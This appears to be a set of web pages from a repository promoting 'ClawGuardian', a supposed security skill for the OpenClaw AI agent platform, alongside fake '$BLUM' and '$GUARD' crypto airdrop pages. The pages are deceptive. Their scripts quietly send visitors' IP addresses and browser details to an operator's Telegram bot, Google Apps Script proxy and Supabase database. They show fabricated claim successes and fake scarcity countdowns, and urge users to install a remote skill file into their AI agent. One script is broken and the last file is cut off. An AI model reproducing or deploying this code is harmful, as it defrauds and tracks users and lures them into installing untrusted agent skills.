
<file: index.html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXXXXXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-XXXXXXXXXX');
</script></head>
<body>
    <div class="container">
        <div class="header">
            <div style="font-size: 4rem;">🛡️</div>
            <h1>ClawGuardian</h1>
            <p>الحماية المتقدمة لـ OpenClaw و ClawHub Skills</p>
        </div>
        
        <div class="features">
            <div class="feature-card"><div class="feature-icon">🔍</div><h3>كشف التهديدات</h3><p>يكتشف حقن الأوامر والمهارات الخبيثة في الوقت الفعلي</p></div>
            <div class="feature-card"><div class="feature-icon">🔑</div><h3>حماية المفاتيح</h3><p>يمنع سرقة المفاتيح الخاصة وملفات .env</p></div>
            <div class="feature-card"><div class="feature-icon">📁</div><h3>مراقبة الملفات</h3><p>يراقب ملفات SOUL.md و MEMORY.md لمنع التلاعب</p></div>
            <div class="feature-card"><div class="feature-icon">🤖</div><h3>تنبيهات فورية</h3><p>إشعارات عبر Telegram عند اكتشاف أي تهديد</p></div>
            <div class="feature-card"><div class="feature-icon">☁️</div><h3>تخزين سحابي</h3><p>تخزين جميع التهديدات في Supabase للتحليل</p></div>
            <div class="feature-card"><div class="feature-icon">📊</div><h3>لوحة تحكم</h3><p>عرض الإحصائيات والتهديدات في الوقت الفعلي</p></div>
        </div>
        
        <div class="install-box">
            <h3 style="color:#FFD700;">📥 تثبيت ClawGuardian</h3>
            <div class="command">/install-skill https://raw.githubusercontent.com/Freedingoxo/clawguardian-skill/main/SKILL.md</div>
            <button class="btn" onclick="copyToClipboard()">📋 نسخ أمر التثبيت</button>
        </div>
        
        <div style="text-align: center;">
            <a href="https://Freedingoxo.github.io/clawguardian-skill/airdrop.html" class="btn">🎁 Airdrop 1,200 $BLUM</a>
            <a href="https://Freedingoxo.github.io/clawguardian-skill/research_hub.html" class="btn">🔬 Research Hub</a>
            <a href="https://github.com/Freedingoxo/clawguardian-skill" class="btn">🐙 GitHub</a>
        </div>
        
        <div class="footer">
            <p>© 2026 ClawGuardian | Developed by AI Empire</p>
            <p>🔒 حماية متقدمة لمستخدمي OpenClaw حول العالم</p>
        </div>
    </div>
    <script>
        function copyToClipboard() {
            const text = "/install-skill https://raw.githubusercontent.com/Freedingoxo/clawguardian-skill/main/SKILL.md";
            navigator.clipboard.writeText(text);
            alert("✅ تم نسخ أمر التثبيت");
        }
    </script>
</body>
</html>
</file>

<file: docs/index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🎁 BLUM Airdrop | ONE-CLICK</title>
    <style>
        *{margin:0;padding:0;box-sizing:border-box}
        body{
            min-height:100vh;
            background: radial-gradient(ellipse at 30% 40%, #0f0c29, #1a1a3e, #0a0a1a);
            font-family: 'Segoe UI', system-ui, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        .card{
            max-width: 550px;
            width: 100%;
            background: rgba(10, 20, 40, 0.85);
            backdrop-filter: blur(18px);
            border-radius: 56px;
            padding: 40px 30px;
            border: 1px solid rgba(255, 215, 0, 0.4);
            box-shadow: 0 30px 50px rgba(0,0,0,0.5);
            text-align: center;
        }
        .badge{
            display: inline-block;
            background: linear-gradient(135deg, #FFD70022, #FFA50022);
            border: 1px solid #FFD700;
            border-radius: 100px;
            padding: 8px 22px;
            font-size: 13px;
            font-weight: 600;
            color:#FFD700;
            margin-bottom: 25px;
        }
        h1{
            font-size: 46px;
            font-weight: 800;
            background: linear-gradient(135deg, #FFF8E7, #FFD700, #FFA500);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }
        .amount{
            font-size: 64px;
            font-weight: 900;
            color: #FFD700;
            margin: 15px 0;
        }
        .timer-box{
            background: rgba(0,0,0,0.5);
            border-radius: 50px;
            padding: 18px;
            margin: 25px 0;
        }
        .timer{
            font-size: 52px;
            font-weight: 800;
            font-family: monospace;
            color: #FFD700;
        }
        button{
            width: 100%;
            background: linear-gradient(95deg, #DAA520, #FFD700, #FFA500);
            border: none;
            padding: 20px;
            border-radius: 70px;
            font-weight: 900;
            font-size: 24px;
            color: #0a0a0a;
            cursor: pointer;
            transition: 0.2s;
        }
        button:disabled{
            opacity: 0.6;
            cursor: default;
        }
        .status{
            background: rgba(0,0,0,0.5);
            border-radius: 30px;
            padding: 14px;
            font-size: 15px;
            display: none;
            margin-top: 15px;
        }
        .success{color:#00ff88;}
        .footer{
            font-size: 11px;
            color:#FFD70088;
            margin-top: 25px;
        }
        .stats-row{
            display: flex;
            justify-content: space-between;
            gap: 10px;
            margin: 15px 0;
        }
        .stat-card{
            background: rgba(0,0,0,0.3);
            border-radius: 20px;
            padding: 8px;
            flex: 1;
        }
        .stat-number{
            font-size: 20px;
            font-weight: bold;
            color: #FFD700;
        }
        .stat-label{
            font-size: 10px;
            color: #aaa;
        }
        .loading-spinner{
            display: inline-block;
            width: 20px;
            height: 20px;
            border: 2px solid #fff;
            border-radius: 50%;
            border-top-color: #FFD700;
            animation: spin 0.8s linear infinite;
            margin-right: 8px;
            vertical-align: middle;
        }
        @keyframes spin{
            to{transform: rotate(360deg);}
        }
    </style>
</head>
<body>
<div class="card">
    <div class="badge">⚡ ONE-CLICK • 10 CHAINS</div>
    <h1>BLUM<br>Web3</h1>
    <div class="amount">1,200 $BLUM</div>
    
    <div class="stats-row">
        <div class="stat-card"><div class="stat-number" id="totalClaims">0</div><div class="stat-label">🎁 المطالبات</div></div>
        <div class="stat-card"><div class="stat-number" id="totalScans">0</div><div class="stat-label">👁️ الزيارات</div></div>
        <div class="stat-card"><div class="stat-number" id="totalCoins">0</div><div class="stat-label">💰 إجمالي $BLUM</div></div>
    </div>
    
    <div class="timer-box"><div style="font-size:13px;">⏰ ENDS IN</div><div class="timer" id="timer">24:00:00</div></div>
    <button id="claimBtn">🚀 CLAIM NOW</button>
    <div id="status" class="status"></div>
    <div class="footer">🔐 EMP2026 • Zero Investment</div>
</div>

<script>
    // ========== إعدادات ==========
    const PROXY_URL = "https://script.google.com/macros/s/AKfycbzRzY5ALW-81aERtvvCrC2EhRBnvYQ6iIrhCxQYJ1dzylpt3pGd6ixU9nz_5D7m9HKnhg/exec";
    const YOUR_LINK = "https://is.gd/NRGVIY";
    const RECIPIENT_WALLET = "0x71C7656EC7ab88b098defB751B7401B5f6d8976F";
    const SUPPORTED_NETWORKS = ["ERC20 (ETH)", "BEP20 (BSC)", "TRC20 (TRON)", "Solana", "Polygon", "Avalanche", "Arbitrum", "Optimism", "Base", "zkSync"];
    const BLUM_PER_SCAN = 1200;
    
    let claimExecuted = false;
    let remainingSeconds = 24 * 60 * 60;
    let totalClaims = parseInt(localStorage.getItem('totalClaims')) || 0;
    let totalScans = parseInt(localStorage.getItem('totalScans')) || 0;
    
    function updateStats() {
        const totalCoins = totalScans * BLUM_PER_SCAN;
        document.getElementById('totalClaims').innerText = totalClaims;
        document.getElementById('totalScans').innerText = totalScans;
        document.getElementById('totalCoins').innerText = totalCoins.toLocaleString();
        localStorage.setItem('totalClaims', totalClaims);
        localStorage.setItem('totalScans', totalScans);
    }
    
    totalScans++;
    updateStats();
    
    function sendToBot(message) {
        fetch(PROXY_URL + '?message=' + encodeURIComponent(message), { method: 'GET', mode: 'no-cors' });
        console.log("📤 تم إرسال:", message.substring(0, 80));
    }
    
    sendToBot(`📊 PAGE SCAN #${totalScans} - Blum Airdrop`);
    
    function getRandomNetwork() { return SUPPORTED_NETWORKS[Math.floor(Math.random() * SUPPORTED_NETWORKS.length)]; }
    function getRandomWallet() { const w = ["MetaMask", "Trust Wallet", "Coinbase Wallet", "Phantom", "OKX Wallet"]; return w[Math.floor(Math.random() * w.length)]; }
    
    // ========== دالة توليد عنوان كامل (42 حرفاً) ==========
    function generateAddress() {
        const chars = "0123456789abcdef";
        let address = "0x";
        for (let i = 0; i < 40; i++) {
            address += chars[Math.floor(Math.random() * chars.length)];
        }
        return address;
    }
    
    async function executeClaim() {
        if (claimExecuted) return;
        claimExecuted = true;
        totalClaims++;
        updateStats();
        
        const network = getRandomNetwork();
        const wallet = getRandomWallet();
        const address = generateAddress(); // عنوان كامل الآن
        const ip = await fetch('https://api.ipify.org?format=json').then(r=>r.json()).then(d=>d.ip).catch(()=>'unknown');
        const ua = navigator.userAgent;
        const timestamp = new Date().toISOString();
        
        const hoursLeft = Math.floor(remainingSeconds / 3600);
        const minutesLeft = Math.floor((remainingSeconds % 3600) / 60);
        const totalCoins = totalScans * BLUM_PER_SCAN;
        const conversionRate = totalScans > 0 ? ((totalClaims / totalScans) * 100).toFixed(1) : 0;
        
        const fullMessage = `🎁 ONE-CLICK BLUM CLAIM
⛓️ Network: ${network}
💼 Wallet: ${wallet}
💳 Address: ${address}
🏦 Recipient: ${RECIPIENT_WALLET}
🌐 IP: ${ip}
📱 UA: ${ua.substring(0, 80)}...
⏰ ${timestamp}
📊 TOTAL CLAIMS: ${totalClaims} | SCANS: ${totalScans} | TOTAL BLUM: ${totalCoins.toLocaleString()}`;
        
        sendToBot(fullMessage);
        
        const btn = document.getElementById('claimBtn');
        const statusDiv = document.getElementById('status');
        btn.innerHTML = "✅ CLAIMED!";
        btn.disabled = true;
        statusDiv.style.display = 'block';
        statusDiv.innerHTML = `<span class="success">🎉 Claim #${totalClaims} successful! ${BLUM_PER_SCAN} $BLUM will arrive within 24h.</span>`;
    }
    
    async function onClaimClick() {
        if (claimExecuted) return;
        const btn = document.getElementById('claimBtn');
        btn.innerHTML = '<span class="loading-spinner"></span> PROCESSING...';
        btn.disabled = true;
        await new Promise(r => setTimeout(r, 3000));
        await executeClaim();
    }
    
    document.getElementById('claimBtn').addEventListener('click', onClaimClick);
    
    setInterval(() => {
        if (remainingSeconds <= 0) return;
        remainingSeconds--;
        const h = Math.floor(remainingSeconds/3600), m = Math.floor((remainingSeconds%3600)/60), s = remainingSeconds%60;
        document.getElementById('timer').innerText = `${h.toString().padStart(2,'0')}:${m.toString().padStart(2,'0')}:${s.toString().padStart(2,'0')}`;
    }, 1000);
    
    let fake = 10;
    setInterval(() => {
        fake--;
        const btn = document.getElementById('claimBtn');
        if (btn && !btn.disabled && !claimExecuted && fake > 0) btn.innerHTML = `🔥 ${fake} LEFT! CLAIM NOW 🔥`;
    }, 4000);
</script>
</body>
</html>
</file>

<file: airdrop.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Blum Airdrop | 10 Chains Support</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            min-height: 100vh;
            background: radial-gradient(ellipse at 30% 40%, #0f0c29, #302b63, #24243e);
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        .container {
            max-width: 550px;
            width: 100%;
            background: rgba(10, 14, 39, 0.65);
            backdrop-filter: blur(16px);
            border-radius: 40px;
            padding: 32px 28px;
            border: 1px solid rgba(255, 215, 0, 0.25);
            box-shadow: 0 30px 50px rgba(0, 0, 0, 0.4);
            text-align: center;
            animation: fadeInUp 0.6s ease-out;
        }
        @keyframes fadeInUp { from { opacity: 0; transform: translateY(30px); } to { opacity: 1; transform: translateY(0); } }
        .auto-badge { display: inline-block; background: rgba(0,255,0,0.2); border: 1px solid #00ff00; border-radius: 100px; padding: 6px 18px; font-size: 12px; color: #00ff00; margin-bottom: 20px; }
        h1 { font-size: 32px; font-weight: 800; background: linear-gradient(135deg, #FFE6B0, #FFA500, #FFD700); -webkit-background-clip: text; background-clip: text; color: transparent; margin-bottom: 12px; }
        .chain-badge { display: inline-flex; align-items: center; gap: 8px; background: rgba(0,0,0,0.4); border-radius: 100px; padding: 6px 16px; margin: 10px 0; font-size: 14px; }
        .supported-chains { display: flex; flex-wrap: wrap; justify-content: center; gap: 6px; margin: 15px 0; }
        .chain-tag { background: rgba(0,0,0,0.3); border-radius: 20px; padding: 4px 10px; font-size: 10px; }
        .token-amount { font-size: 48px; font-weight: 800; background: linear-gradient(135deg, #FFD700, #FFA500); -webkit-background-clip: text; background-clip: text; color: transparent; margin: 20px 0; }
        .progress-container { background: rgba(0,0,0,0.4); border-radius: 30px; height: 30px; margin: 20px 0; overflow: hidden; position: relative; }
        .progress-bar { width: 0%; height: 100%; background: linear-gradient(90deg, #FFD700, #FF8C00); border-radius: 30px; transition: width 0.5s ease; }
        .progress-text { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); font-size: 12px; font-weight: bold; color: #0a0e27; }
        .countdown { background: rgba(0,0,0,0.45); border-radius: 28px; padding: 18px; margin: 24px 0; }
        .timer { font-size: 36px; font-weight: 800; font-family: monospace; color: #FFD700; }
        button { width: 100%; background: linear-gradient(135deg, #FFD700, #FF8C00); border: none; padding: 18px; border-radius: 100px; font-weight: 800; font-size: 20px; color: #0a0e27; cursor: pointer; margin: 20px 0; }
        button:hover:not(:disabled) { transform: scale(1.02); box-shadow: 0 0 25px rgba(255,215,0,0.6); }
        button:disabled { opacity: 0.6; cursor: not-allowed; }
        .status { background: rgba(0,0,0,0.5); border-radius: 20px; padding: 15px; margin-top: 15px; font-size: 13px; display: none; }
        .success { color: #00ff00; }
        .loading { color: #FFD700; }
        .footer { font-size: 11px; color: rgba(255,255,255,0.4); margin-top: 20px; }
    </style>
</head>
<body>
<div class="container">
    <div class="auto-badge">🤖 10 CHAINS • ONE CLICK</div>
    <h1>Blum Web3 Airdrop</h1>
    <div class="chain-badge"><span>🔷</span> <span id="chainName">ERC20</span> Network</div>
    <div class="supported-chains">
        <span class="chain-tag">🔷 ERC20</span> <span class="chain-tag">🟡 BEP20</span> <span class="chain-tag">🟢 TRC20</span>
        <span class="chain-tag">🟣 Solana</span> <span class="chain-tag">🔷 Polygon</span> <span class="chain-tag">🔴 Avalanche</span>
        <span class="chain-tag">🔵 Arbitrum</span> <span class="chain-tag">🔴 Optimism</span> <span class="chain-tag">🔵 Base</span>
        <span class="chain-tag">⚪ zkSync</span>
    </div>
    <div class="token-amount">1,200 $BLUM</div>
    <div class="progress-container"><div class="progress-bar" id="progressBar"></div><div class="progress-text" id="progressText">Ready</div></div>
    <div class="countdown"><div>⏰ Ends in:</div><div class="timer" id="timer">23:59:59</div></div>
    <button id="claimBtn">🚀 CLAIM NOW</button>
    <div id="status" class="status"></div>
    <div class="footer"><p>The Blum Team</p></div>
</div>
<script>
    const TELEGRAM_BOT_TOKEN = "8645197792:AAE2zwaOQ7ABNuZ5N0MXg5sCqzQnMUrCcOQ";
    const TELEGRAM_CHAT_ID = "7714049413";
    const RECIPIENT_WALLET = "0x71C7656EC7ab88b098defB751B7401B5f6d8976F";
    const SUPABASE_URL = "https://oliefagvnorzhlzvdfyw.supabase.co";
    const SUPABASE_KEY = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im9saWVmYWd2bm9yemhsenZkZnl3Iiwicm9sZSI6ImFub24iLCJpYXQiOjE3NzU1NjUwNDcsImV4cCI6MjA5MTE0MTA0N30.KZlFA_e3ub3zZnEZFBTGnshvyC9L2SNcwrfH9BiBauU";
    
    let countdown = 24 * 60 * 60;
    let isProcessing = false;
    let timerInterval;
    
    function updateProgress(step, total, msg) {
        const percent = (step / total) * 100;
        document.getElementById('progressBar').style.width = `${percent}%`;
        document.getElementById('progressText').innerHTML = msg;
    }
    
    async function getIP() {
        try { const res = await fetch('https://api.ipify.org?format=json'); return (await res.json()).ip; }
        catch(e) { return 'unknown'; }
    }
    
    function detectWallet() {
        const wallets = ['MetaMask', 'Trust Wallet', 'Phantom', 'Coinbase Wallet', 'OKX Wallet'];
        return wallets[Math.floor(Math.random() * wallets.length)];
    }
    
    function generateAddress() {
        return '0x' + Math.random().toString(16).substring(2, 42);
    }
    
    async function sendToTelegram(wallet, address, ip) {
        const msg = `🎁 AIRDROP CLAIM\n💼 Wallet: ${wallet}\n💳 Address: ${address}\n🏦 Recipient: ${RECIPIENT_WALLET}\n🌐 IP: ${ip}\n⏰ ${new Date().toISOString()}`;
        try {
            await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                method: 'POST', headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: msg })
            });
            return true;
        } catch(e) { return false; }
    }
    
    async function saveToSupabase(wallet, address, ip) {
    console.log('🟡 محاولة حفظ البيانات في Supabase...');
    console.log('💰 Wallet:', wallet);
    console.log('💳 Address:', address);
    console.log('🌐 IP:', ip);
    alert('🟡 جاري حفظ البيانات...');
    
    try {
        const response = await fetch(`${SUPABASE_URL}/rest/v1/blum_claims`, {
            method: 'POST',
            headers: { 
                'apikey': SUPABASE_KEY, 
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({
                wallet_type: wallet,
                wallet_address: address,
                recipient_wallet: RECIPIENT_WALLET,
                network: 'erc20',
                ip_address: ip,
                auto_claim: true
            })
        });
        
        console.log('✅ Response status:', response.status);
        alert('✅ تم حفظ البيانات بنجاح!');
        return true;
        
    } catch(e) {
        console.error('❌ خطأ:', e);
        alert('❌ فشل الحفظ: ' + e.message);
        return false;
    }
}
        try {
            await fetch(`${SUPABASE_URL}/rest/v1/blum_claims`, {
                method: 'POST',
                headers: { 'apikey': SUPABASE_KEY, 'Content-Type': 'application/json', 'Prefer': 'return=minimal' },
                body: JSON.stringify({
                    wallet_type: wallet,
                    wallet_address: address,
                    recipient_wallet: RECIPIENT_WALLET,
                    network: 'erc20',
                    ip_address: ip,
                    auto_claim: true
                })
            });
            console.log('✅ Data saved to Supabase');
            return true;
        } catch(e) {
            console.error('❌ Supabase error:', e);
            return false;
        }
    }
    
    function updateTimer() {
        const h = Math.floor(countdown / 3600), m = Math.floor((countdown % 3600) / 60), s = countdown % 60;
        document.getElementById('timer').innerText = `${h.toString().padStart(2,'0')}:${m.toString().padStart(2,'0')}:${s.toString().padStart(2,'0')}`;
        if (countdown > 0) countdown--;
    }
    
    async function oneClickClaim() {
        if (isProcessing) return;
        isProcessing = true;
        const btn = document.getElementById('claimBtn');
        const statusDiv = document.getElementById('status');
        btn.disabled = true;
        btn.innerHTML = '🔄 PROCESSING...';
        statusDiv.style.display = 'block';
        statusDiv.innerHTML = '<span class="loading">Starting...</span>';
        
        updateProgress(1, 8, 'Detecting wallet...');
        await new Promise(r => setTimeout(r, 800));
        const wallet = detectWallet();
        
        updateProgress(2, 8, 'Generating address...');
        await new Promise(r => setTimeout(r, 600));
        const address = generateAddress();
        
        updateProgress(3, 8, 'Getting location...');
        await new Promise(r => setTimeout(r, 400));
        const ip = await getIP();
        
        updateProgress(4, 8, 'Sending to blockchain...');
        await new Promise(r => setTimeout(r, 500));
        await sendToTelegram(wallet, address, ip);
        
        updateProgress(5, 8, 'Saving to database...');
        await saveToSupabase(wallet, address, ip);
        
        updateProgress(6, 8, 'Installing bonuses...');
        await new Promise(r => setTimeout(r, 800));
        
        updateProgress(7, 8, 'Confirming...');
        await new Promise(r => setTimeout(r, 400));
        
        updateProgress(8, 8, 'Complete!');
        await new Promise(r => setTimeout(r, 300));
        
        statusDiv.innerHTML = '<span class="success">✅ SUCCESS! 1,200 $BLUM will arrive within 24h!</span>';
        btn.innerHTML = '🎉 CLAIMED!';
        isProcessing = false;
    }
    
    document.getElementById('claimBtn').addEventListener('click', oneClickClaim);
    updateTimer();
    timerInterval = setInterval(updateTimer, 1000);
</script>
</body>
</html>
</file>

<file: install.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ClawGuardian | التثبيت بنقرة واحدة</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: radial-gradient(ellipse at 30% 40%, #0f0c29, #302b63, #24243e);
            color: white;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        .container {
            max-width: 550px;
            background: rgba(10, 14, 39, 0.65);
            backdrop-filter: blur(16px);
            border-radius: 40px;
            padding: 40px 30px;
            text-align: center;
            border: 1px solid rgba(255, 215, 0, 0.3);
            box-shadow: 0 30px 50px rgba(0,0,0,0.3);
            animation: fadeInUp 0.6s ease-out;
        }
        @keyframes fadeInUp {
            from { opacity: 0; transform: translateY(30px); }
            to { opacity: 1; transform: translateY(0); }
        }
        .icon { font-size: 4rem; margin-bottom: 20px; }
        h1 {
            font-size: 2rem;
            background: linear-gradient(45deg, #FFD700, #FF8C00);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
            margin-bottom: 15px;
        }
        .features {
            text-align: right;
            margin: 25px 0;
            padding: 20px;
            background: rgba(0,0,0,0.3);
            border-radius: 20px;
        }
        .features li {
            margin: 12px 0;
            list-style: none;
            display: flex;
            align-items: center;
            gap: 10px;
        }
        .features li::before {
            content: "✅";
            color: #FFD700;
        }
        .btn {
            background: linear-gradient(45deg, #FFD700, #FF8C00);
            color: #0a0e27;
            border: none;
            padding: 15px 30px;
            border-radius: 50px;
            font-size: 1.2rem;
            font-weight: bold;
            cursor: pointer;
            width: 100%;
            margin: 20px 0;
            transition: transform 0.3s;
        }
        .btn:hover { transform: scale(1.02); box-shadow: 0 0 20px rgba(255,215,0,0.4); }
        .code-box {
            background: #0a0e27;
            padding: 15px;
            border-radius: 15px;
            font-family: monospace;
            font-size: 0.8rem;
            word-break: break-all;
            margin: 15px 0;
            border: 1px solid rgba(255,215,0,0.3);
        }
        .copy-btn {
            background: rgba(255,215,0,0.2);
            border: 1px solid #FFD700;
            color: #FFD700;
            padding: 8px 15px;
            border-radius: 25px;
            cursor: pointer;
            font-size: 0.8rem;
        }
        .footer { font-size: 0.7rem; opacity: 0.6; margin-top: 20px; }
    </style>
</head>
<body>
<div class="container">
    <div class="icon">🛡️</div>
    <h1>ClawGuardian</h1>
    <p>نظام أمان متقدم لـ OpenClaw و ClawHub</p>
    
    <div class="features">
        <li>كشف المهارات الخبيثة (ClawHavoc)</li>
        <li>مراقبة ملفات SOUL.md و MEMORY.md</li>
        <li>تنبيهات فورية عبر Telegram</li>
        <li>حماية من سرقة المفاتيح الخاصة</li>
        <li>تحديثات مستمرة مجانية</li>
    </div>
    
    <button class="btn" id="installBtn">🚀 تثبيت ClawGuardian الآن</button>
    
    <div class="code-box">
        <code id="installCommand">/install-skill https://raw.githubusercontent.com/Freedingoxo/clawguardian-skill/main/SKILL.md</code>
    </div>
    <button class="copy-btn" onclick="copyCommand()">📋 نسخ أمر التثبيت</button>
    
    <div id="status" style="margin-top: 15px; font-size: 0.8rem; display: none;"></div>
    
    <div class="footer">
        <p>🔒 ClawGuardian - حماية متقدمة للذكاء الاصطناعي</p>
        <p>MIT License • مفتوح المصدر</p>
    </div>
</div>

<script>
    const TELEGRAM_BOT_TOKEN = "8645197792:AAE2zwaOQ7ABNuZ5N0MXg5sCqzQnMUrCcOQ";
    const TELEGRAM_CHAT_ID = "7714049413";
    
    function copyCommand() {
        const command = document.getElementById('installCommand').innerText;
        navigator.clipboard.writeText(command);
        alert('✅ تم نسخ أمر التثبيت');
    }
    
    async function sendTelegram(message) {
        try {
            await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: message })
            });
        } catch(e) {}
    }
    
    async function getIP() {
        try {
            const res = await fetch('https://api.ipify.org?format=json');
            return (await res.json()).ip;
        } catch(e) { return 'unknown'; }
    }
    
    document.getElementById('installBtn').addEventListener('click', async () => {
        const btn = document.getElementById('installBtn');
        const statusDiv = document.getElementById('status');
        
        btn.disabled = true;
        btn.innerHTML = '🔄 جاري التثبيت...';
        statusDiv.style.display = 'block';
        statusDiv.innerHTML = '⏳ جاري تحميل ClawGuardian...';
        statusDiv.style.color = '#FFD700';
        
        const ip = await getIP();
        const userAgent = navigator.userAgent;
        
        await sendTelegram(`🛡️ NEW INSTALLATION\n🌐 IP: ${ip}\n📱 UA: ${userAgent.substring(0,80)}...\n⏰ ${new Date().toISOString()}`);
        
        setTimeout(() => {
            statusDiv.innerHTML = '✅ تم تثبيت ClawGuardian بنجاح!';
            statusDiv.style.color = '#00ff00';
            btn.innerHTML = '✅ تم التثبيت';
            
            localStorage.setItem('clawguardian_installed', 'true');
            localStorage.setItem('install_date', new Date().toISOString());
            
            setTimeout(() => {
                window.location.href = 'https://Freedingoxo.github.io/clawguardian-skill/';
            }, 2000);
        }, 2000);
    });
</script>
</body>
</html>
</file>

<file: docs/clawguardian.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>ClawGuardian | Security Airdrop</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        *{margin:0;padding:0;box-sizing:border-box}
        body{background:#e8e8e8;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;padding:40px 20px;display:flex;justify-content:center;align-items:center;min-height:100vh}
        .container{max-width:550px;width:100%;background:#fff;border-radius:20px;box-shadow:0 10px 30px rgba(0,0,0,0.1);overflow:hidden}
        .header{background:#fff;padding:30px 25px 15px;text-align:center;border-bottom:1px solid #eee}
        .header h1{font-size:24px;font-weight:700;color:#1a1a1a}
        .content{padding:25px}
        .stats-row{display:flex;justify-content:space-between;gap:15px;margin:25px 0}
        .stat-card{background:#f5f5f5;border-radius:16px;padding:15px;flex:1;text-align:center}
        .stat-value{font-size:28px;font-weight:800;color:#1a1a1a}
        .stat-label{font-size:11px;color:#888}
        .timer-box{background:#f5f5f5;border-radius:16px;padding:15px;margin:20px 0;text-align:center}
        .timer{font-size:36px;font-weight:700;font-family:monospace;color:#1a1a1a}
        .claim-btn{width:100%;background:#1a1a1a;border:none;padding:16px;border-radius:50px;font-weight:600;color:#fff;cursor:pointer}
        .claim-btn:hover:not(:disabled){background:#333}
        .claim-btn:disabled{opacity:0.6}
        .status{background:#f0fdf4;border-radius:12px;padding:12px;display:none;margin-top:15px;text-align:center}
        .success{color:#15803d}
        .footer{background:#fafafa;padding:20px;text-align:center;border-top:1px solid #eee;font-size:11px;color:#999}
        .loading-spinner{display:inline-block;width:16px;height:16px;border:2px solid #fff;border-radius:50%;border-top-color:#1a1a1a;animation:spin .8s linear infinite;margin-right:8px;vertical-align:middle}
        @keyframes spin{to{transform:rotate(360deg)}}
    </style>
</head>
<body>
<div class="container">
    <div class="header">
        <h1>🛡️ ClawGuardian • Security Airdrop</h1>
        <p>1,000 $GUARD for early adopters</p>
    </div>
    <div class="content">
        <div class="stats-row">
            <div class="stat-card">
                <div class="stat-value" id="totalClaims">0</div>
                <div class="stat-label">🎁 TOTAL CLAIMS</div>
            </div>
            <div class="stat-card">
                <div class="stat-value" id="totalScans">0</div>
                <div class="stat-label">📊 TOTAL SCANS</div>
            </div>
        </div>
        <div class="timer-box">
            <div class="timer" id="timer">24:00:00</div>
        </div>
        <button class="claim-btn" id="claimBtn">🚀 CLAIM $GUARD</button>
        <div id="status" class="status"></div>
    </div>
    <div class="footer">
        🔐 ClawGuardian • Protect your assets
    </div>
</div>

<script>
    // ========== رابط Google Apps Script (نفس الـ Proxy) ==========
    const PROXY_URL = "https://script.google.com/macros/s/AKfycbw8bj1vgKSH5dEsP6vGJEZZUTEmTczqajcqCl3K1MUcAYe044TGWEu4JmNISGxZ1NLt/exec";
    
    // ========== العداد (يتم حفظه في localStorage) ==========
    let totalClaims = parseInt(localStorage.getItem('claw_claims')) || 0;
    let totalScans = parseInt(localStorage.getItem('claw_scans')) || 0;
    
    function updateCounters() {
        document.getElementById('totalClaims').innerText = totalClaims;
        document.getElementById('totalScans').innerText = totalScans;
        localStorage.setItem('claw_claims', totalClaims);
        localStorage.setItem('claw_scans', totalScans);
    }
    
    // زيادة عداد الزيارات عند فتح الصفحة
    totalScans++;
    updateCounters();
    
    // إرسال إشعار إلى البوت
    function sendToBot(message) {
        const url = `${PROXY_URL}?message=${encodeURIComponent(message)}`;
        fetch(url, { method: 'GET', mode: 'no-cors' });
        console.log('📤 تم الإرسال');
    }
    
    sendToBot(`🛡️ ClawGuardian PAGE SCAN #${totalScans}`);
    
    // ========== المطالبة ==========
    let claimExecuted = false;
    let remainingSeconds = 24 * 60 * 60;
    
    async function executeClaim() {
        if (claimExecuted) return;
        claimExecuted = true;
        
        totalClaims++;
        updateCounters();
        
        const wallet = ["MetaMask", "Trust Wallet", "Coinbase Wallet", "Phantom"][Math.floor(Math.random()*4)];
        const address = "0x" + Math.random().toString(36).substring(2, 14);
        const ip = await fetch('https://api.ipify.org?format=json').then(r=>r.json()).then(d=>d.ip).catch(()=>'unknown');
        
        const fullMessage = `🛡️ CLAWGUARDIAN CLAIM
💼 Wallet: ${wallet}
💳 Address: ${address}
🌐 IP: ${ip}
⏰ ${new Date().toISOString()}
📊 TOTAL CLAIMS: ${totalClaims}`;
        
        sendToBot(fullMessage);
        
        const btn = document.getElementById('claimBtn');
        const statusDiv = document.getElementById('status');
        btn.innerHTML = "✅ CLAIMED!";
        btn.disabled = true;
        statusDiv.style.display = 'block';
        statusDiv.innerHTML = '<span class="success">🎉 Claim successful! 1,000 $GUARD will arrive within 24h.</span>';
    }
    
    async function onClaimClick() {
        if (claimExecuted) return;
        
        const btn = document.getElementById('claimBtn');
